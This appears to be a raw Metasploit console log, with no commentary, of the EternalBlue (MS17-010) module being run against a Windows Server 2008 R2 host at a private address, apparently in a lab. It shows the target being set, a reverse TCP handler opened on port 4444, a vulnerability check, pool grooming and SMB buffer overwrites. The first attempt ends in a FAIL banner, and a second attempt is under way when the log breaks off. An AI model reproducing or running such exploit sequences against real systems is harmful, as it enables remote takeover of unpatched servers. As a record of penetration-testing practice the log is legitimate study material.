 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.1.0.144
rhosts => 10.1.0.144
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.1.0.254:4444
[*] 10.1.0.144:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.1.0.144:445        - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.1.0.144:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.1.0.144:445 - The target is vulnerable.
[*] 10.1.0.144:445 - Connecting to target for exploitation.
[+] 10.1.0.144:445 - Connection established for exploitation.
[+] 10.1.0.144:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.1.0.144:445 - CORE raw buffer dump (51 bytes)
[*] 10.1.0.144:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.1.0.144:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.1.0.144:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.1.0.144:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.1.0.144:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.1.0.144:445 - Trying exploit with 12 Groom Allocations.
[*] 10.1.0.144:445 - Sending all but last fragment of exploit packet
[*] 10.1.0.144:445 - Starting non-paged pool grooming
[+] 10.1.0.144:445 - Sending SMBv2 buffers
[+] 10.1.0.144:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.1.0.144:445 - Sending final SMBv2 buffers.
[*] 10.1.0.144:445 - Sending last fragment of exploit packet!
[*] 10.1.0.144:445 - Receiving response from exploit packet
[+] 10.1.0.144:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.1.0.144:445 - Sending egg to corrupted connection.
[*] 10.1.0.144:445 - Triggering free of corrupted buffer.
[-] 10.1.0.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.1.0.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.1.0.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.1.0.144:445 - Connecting to target for exploitation.
[+] 10.1.0.144:445 - Connection established for exploitation.
[+] 10.1.0.144:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.1.0.144:445 - CORE raw buffer dump (51 bytes)
[*] 10.1.0.144:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.1.0.144:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.1.0.144:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.1.0.144:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.1.0.144:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.1.0.144:445 - Trying exploit with 17 Groom Allocations.
[*] 10.1.0.144:445 - Sending all but last fragment of exploit packet
[*] 10.1.0.144:445 - Starting non-paged pool grooming
[+] 10.1.0.144:445 - Sending SMBv2 buffers